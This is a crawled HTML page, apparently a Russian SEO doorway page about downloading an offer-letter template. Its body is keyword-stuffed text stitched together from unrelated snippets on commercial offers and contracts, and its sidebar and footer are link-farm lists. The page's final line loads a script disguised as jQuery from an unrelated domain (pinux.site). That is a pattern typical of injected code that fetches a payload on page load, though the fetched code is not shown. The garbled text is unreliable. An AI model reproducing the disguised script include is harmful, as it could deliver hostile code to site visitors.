

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-pismo-predlozhenie-obrazec-skachat.html
body_size: 2894
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Письмо предложение образец скачать - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Письмо предложение образец скачать</h2>
                            </header>
                            <p>Письмо предложение о сотрудничестве образец скачать бланк  Бесплатная юридическая консультация. Примеры документов и образцы бланков. May 01, 2018 · На нашем сайте вы уже могли читать о том, что такое коммерческое предложение и как его составить.Умение составлять правильные и эффективные коммерческие предложения очень важно в любом бизнесе. Письмо предложение оферта образец Юрий Соколов 15.04.2018 No Comments Вместе с тем, офертой можно считать и устное предложение, сделанное по телефону или во время переговоров. Узнайте как составить коммерческое предложение на поставку товара, на оказание услуг, о сотрудничестве, скачать образец шаблон.  Предложение сотрудничества образец письма Письмо о сотрудничестве является письменным документом, в котором одно предприятие предлагает другому совместную работу на взаимовыгодных началах. 
Письмо №1. Уважаемый Виктор Александрович, Во время нашей встречи на семинаре «Креативный практикум», который проходил в Москве с 20-25 октября, Вы упомянули, что в рекламный отдел Вашей компании требуются новые кадры. Как написать оферту (письмо-предложение) Письмо-предложение пишется либо в ответ на письмо-запрос, либо по инициативе отправителя.  Скачать образец. Письмо-предложение пишется либо в ответ на письмо-запрос, либо по инициативе отправителя. Составляется оферта в письменном виде или устно: по телефону, при переговорах между сторонами сделки. Как написать оферту (письмо-предложение) Образец оферты; Скачать образец оферты; Оферта (договор оферты) - представляет собой разновидность договора Приказ, статья, образец и компенсация при расторжение трудового договора по соглашению. У нас на сайте каждый может бесплатно скачать образец интересующего договора или образца. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-windows-movie-maker-skachat-programmu-besplatno.html">Windows movie maker скачать программу бесплатно</a></li>
                                <li><a href="gqvc3y-knigi-alekseeva-sergeya-petrovicha-skachat-besplatno.html">Книги алексеева сергея петровича скачать бесплатно</a></li>
                                <li><a href="gqvc3y-skachat-programmu-dlya-konvertirovaniya-video-v-mp3.html">Скачать программу для конвертирования видео в mp3</a></li>
                                <li><a href="gqvc3y-gomel-zlynka-raspisanie-avtobusov.html">Гомель злынка расписание автобусов</a></li>
                                <li><a href="gqvc3y-tayna-shestogo-boga-liliya-danina.html">Тайна шестого бога лилия данина</a></li>
                                <li><a href="gqvc3y-arcsoft-perfect.html">Arcsoft perfect</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-besplatno-igry-epoha-imperiy.html">Скачать бесплатно игры эпоха империй</a></li>
                                            <li><a href="gqvc3y-roslavl-avtostanciya-raspisanie.html">Рославль автостанция расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-taynyy-sovetnik-vozhdya-pdf.html">Скачать тайный советник вождя pdf</a></li>
                                            <li><a href="gqvc3y-natali-veter-s-morya-dul-remiks-minus.html">Натали ветер с моря дул ремикс минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-blank-reestr-bolnichnyh-listov-v-fss.html">Бланк реестр больничных листов в фсс</a></li>
                                            <li><a href="gqvc3y-pismo-o-reputacii-kontragenta-obrazec.html">Письмо о репутации контрагента образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-minus-60-vikipediya.html">Минус 60 википедия</a></li>
                                            <li><a href="gqvc3y-pravilo-pareto-80-20-kniga-skachat.html">Правило парето 80 20 книга скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
